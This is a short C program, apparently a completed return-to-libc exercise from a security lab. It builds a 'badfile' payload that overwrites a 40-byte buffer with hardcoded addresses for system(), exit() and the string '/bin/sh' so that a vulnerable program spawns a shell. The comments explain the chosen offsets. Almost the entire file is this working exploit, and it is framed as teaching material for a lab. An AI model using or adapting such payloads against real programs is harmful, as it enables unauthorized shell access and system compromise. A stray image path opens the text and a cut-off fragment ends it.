 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[40];
  FILE *badfile;

  badfile = fopen("./badfile", "w");

  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */
  *(long *) &buf[28] = 0xbffffe8a;   //  "/bin/sh" increase by another 4
  *(long *) &buf[24] = 0xb7e5f430;   //  system() ebp is offest 0x14 so 20 in decimal, 4 bytes and then we get system call
  *(long *) &buf[32] = 0xb7e52fb0;   //  exit() ebp increase by another 4 after bin/sh

  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}
ubun